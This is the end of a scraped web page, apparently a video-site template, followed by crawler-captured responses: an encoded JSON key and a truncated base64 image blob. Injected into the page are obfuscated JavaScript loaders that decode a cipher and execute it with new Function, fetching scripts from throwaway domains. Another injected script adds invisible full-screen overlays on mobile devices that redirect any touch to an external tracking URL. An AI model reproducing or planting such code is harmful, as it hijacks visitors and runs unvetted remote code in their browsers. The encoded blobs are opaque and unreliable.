dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119gc.hrbx2g.com:8005/d/1856?t=0.8350523777863135
body_size: 1079
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{QQK@Q}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@onm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220343877.txt
body_size: 126484
content:
R0lGODlhgALIAPf/AJat5uzo50wvHNq1mdra/OzZ/8mUdq+Xi+jGque51Le5svfM7/y56lKE/khx15JoTvfe18xprt28pFVBMP+a63FmUOvO/+3WvGhKNby3mffezWhYR+7n25aJb+vNydiqiFNPRrVLjLmqduzH282liKlxVd3Kudy5yvuq5+e6mY52Z8ucgXJtZZcdZu3e6N7n/titlaeYeygUBv97293c2s3NxbLD8cutgP+E3c2ArgcCAdVlWUt77UJovu/J6TkiDs5XqNm3uoZRNum9p8emqt7Gq7iEaKx6YcbGvrariH6Vy6ylhv6J5e/3+P+b3se8ppiSiLyMcYVaR82skryVedrNye+H18m6m+q55dzWy+RjumyQ+zkyJvf37reslup2ytmZyNi1jMa2gKqPUKiYaMdOmcu4uM6ts6yEafjWvIYRDaupnPfnzvi986eIfb21gP11ztatupWATv9VtuhrxOie3O/377ZNQfjOuOnGnOup4t7J1NrHl/bMqXhlPLiaZ/KWia01fOyEzv+J0L2/vN13xMfHqL2dn+/nzt3XvPPO4F9fVv9mwOSAde698EA/Np2fmuvWrN7D9v/v//zWsP/n/1g+IP/W///e///3/xscEvfn1u/ezvfe//fn3v/W9/fv//9r1vfv9/fn//fO//DWxu/e1vfW///e7+/v///O//f39+bv///e9+fOtOfWxvfn7+/exv/O9ffv7/fn9/DWzufe3ufOve/v8v+l9/fO9/fe7/fn5//n9+fn/+/e3v/W7/fe5+/Os+/n/+/Ovefe1v/G8vfW5P+c9/fe9+fGtffv5/f3///n7/bW7//e5+fWzvfW9+/Gsf/v9+fezufDwvbv3vbG9//n5/f//+fW1v/v7//W5///9u/W4vf/9//39Ofn8ufW4fXW1oen+efv8f/n3q9Af//v5//n0ufexP/v3t7n4197w/bv1e/n8PfOxsOAX//v1s7Wz708OX5+dvf33s+tpfTG/8rN2F+D4P+U1O/GwO/33v///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wCnVRI4bdK0gwgTKlzIcKHBhwUjQpwosSLFixYrZoq4sWNGiKBEhQRlcZLJkygNDlzZq1LLly5jwpwZs5JNmy8x9dKJqVWlVj1dYupJFCjQoUaLKk3a6lKrT5igNgUK9dMnp1ibXu1lstclq0+tih1LdmyvaWXFfk07VtYnVZ/cytI1t66uBbry3l3At+8CH3//+hhM2NEIHyMSY0mcYESCBHsSnJB8orLlE3GCxIlzhvOZz2eIiBZ9qLTpA4cOqD7gprXr1ircqJhNu/ZsKVIqSGEh5cGD3rilYBg+oTiGDSo6dIjBnPkS50u8ZJhOvbr1DEmWPF+SJMkbEW/Cv/8RMx78je8iul+//uQJkvc13sNHEr9+/PeECCnIv1+B//8KrAEJFPUssggLCLKwCAgTPPIIgyCAcGA99SRo4IUGVoDhghF2KOGGi1Sg4IUKJojgIlxoosOKLLbo4oswxihjixmt9NGNGE3k0Y449qjjNJlMEuSQQhZJJI8GdZTSkhIt6SRXlUwS5ZRS3mQlTTBZeaVMN/Hk01BgMgVmmEspNWZRn0yFSVZEZYVVm1HFedUldF5l51dridXSnXaqBVefVsElqCyyqEIooXTlZddee/kV2GCCDXbYYYsx5lhkkVF2WWVxnGDGZp969tloRJhmKmqq5cCaG6vCJpttsz3/oMIRse6WW2+/[base64]/1E1JhJgVkJz2UehdRQTsnZU1VrNtWTm3UaXRWefEJNFtRrfSXoWHnK9dYnunDNtV1z6eXo2IARVtikiVn62Np7TLYpp5iBChpopJZqamqprfba3rK9/wqrCg/whhtvLOQanBC8+roBC8oJ25yxXmSb7HXMDsudd+OJoXm000L7RhKTU2fIE4Z8K+599smnX36EPAHg6wIS6O6JDDoob8AIW5ivhBoWvMgGG3gY8IEb+j67iSCk+PDyzNP4EFfTnHVWQ9RT3/H1Pm7k5PYgl8xRkSYFifJE27cMpZRVVlnz+uzLLBMmNn358887ifnzmUOLib9RRUPlFFRxclqcmvK/p2hFamxJ4Fqu5ha1bO1PcHELXHShirx4TWx3aVRfysZBSSGmUljYQwhDCJm1vQ0znopDqERVt1LZrTSoWk2rXBWbv82mBIBTweBw4xtdSWEDw8HABP8sobgHNK452xlWtp4QOup4oXLa8U4SNEdF8lSLPJ97QxMzwC3Tma4+9JkP6/iDLgVwEUBrIJCJFESveUHIXrqL0L5+R8fgCe9ftAMRviyUvIU170V+/[base64]/ue6ER1qbw+J5vLPFbnnxW6ijTw3uM0b+vO6MARpQhe7VIXk9SI4iMpHx9uW7fdkxQvWK44bW2C4UBfKPfjxp8yh2kIg18mKXpIj2shdJIIXPSDg12UPElwlm2JSnQtKpIreHSPShj0pT2lJL2he/97UEfjZh5fykykqg3C+WQsPfK6lCtKFIpWhg1You+4QVsvYSgVahE9WCmda0DmprDZygXfAyNmV2EDF4TdtipDmCPWRKMpqCW9xUuJnOjKqbL4Rh3lY1QzfUo281tA0OAfebRQTnN4YTTuImgJzYCItYx8KnPvfJT39OMXPSila0wgO66VyhOlrkIiFKd9Aw/4ZxoQwd43/KCDtIUIiPDpoAhHBnoYEJLETAA1hFP0S7D5FojQjqoyBdpNI/[base64]//NLk0kjmYqpIocRM4GCS9Qj/[base64]/yPJdJqSDQo1IolUozU0a1F6n/FMop8SvpS8fS5ftd085yqbSxOq1Oe